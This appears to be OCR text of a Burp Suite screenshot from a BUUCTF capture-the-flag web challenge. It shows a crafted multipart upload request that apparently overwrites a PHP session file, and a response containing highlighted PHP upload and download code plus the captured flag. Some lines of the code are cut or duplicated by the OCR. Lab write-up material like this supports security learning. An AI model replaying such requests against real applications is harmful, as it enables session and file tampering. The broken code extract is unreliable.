 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: d1f7e56e-0467-4dc9-bfd3-15d502dd613e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------148696964660138501225933 78262
Content-Length: 474
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797;
PHPSESSID=432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
Upgrade-Insecure-Requests: 1
-----------------------------14869696466013850122593378262
Content-Disposition: form-data; name="attr"
success.txt
-----------------------------14869696466013850122593378262
Content-Disposition: form-data; name="direction"
upload
-----------------------------14869696466013850122593378262
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
asd
-----------------------------14869696466013850122593378262--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
style="color: #007700">(</span><span style="color: #0000BB">INPUT_POST</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'filename'</span><span style="color: #007700">));<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file_path&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$dir_path</span><span style="color:
#007700">.</span><span style="color: #DD0000">"/"</span><span style="color: #007700">.</span><span style="color:
#0000BB">$filename</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span><span
style="color: #007700">(</span><span style="color: #DD0000">'/(\.\.\/|\.\.\\\\)/'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color: #007700">(</span><span style="color:
#DD0000">'invalid&nbsp;file&nbsp;path'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span
style="color: #0000BB">file_exists</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file_path</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color: #007700">(</span><span style="color:
#DD0000">'file&nbsp;not&nbsp;exist'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color: #007700">(</span><span style="color:
#DD0000">'Content-Type:&nbsp;application/force-download'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">header</span><span style="color:
#007700">(</span><span style="color: #DD0000">'Content-Length:&nbsp;'</span><span style="color: #007700">.</span><span
style="color: #0000BB">filesize</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file_path</span><span style="color: #007700">));<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">header</span><span style="color:
#007700">(</span><span style="color: #DD0000">'Content-Disposition:&nbsp;attachment;&nbsp;filename="'</span><span
style="color: #007700">.</span><span style="color: #0000BB">substr</span><span style="color: #007700">(</span><span
style="color: #0000BB">$filename</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">0</span><span style="color: #007700">,&nbsp;-</span><span style="color: #0000BB">65</span><span style="color:
#007700">).</span><span style="color: #DD0000">'"'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">readfile</span><span
style="color: #007700">(</span><span style="color: #0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$download_result&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">"downloaded"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style=
#0000BB">RuntimeException</span><span style="color: #007700">(</span><span style="color:
#DD0000">'error&nbsp;while&nbsp;saving'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span
style="color: #0000BB">RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$download_result&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$e</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">getMessage</span><span style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>flag{2ea04d16-cc5b-45d2-84e8-9b1a26bf396d}
英
简
? < + > Type a search term 0 matches
14,109 bytes | 1,039 millis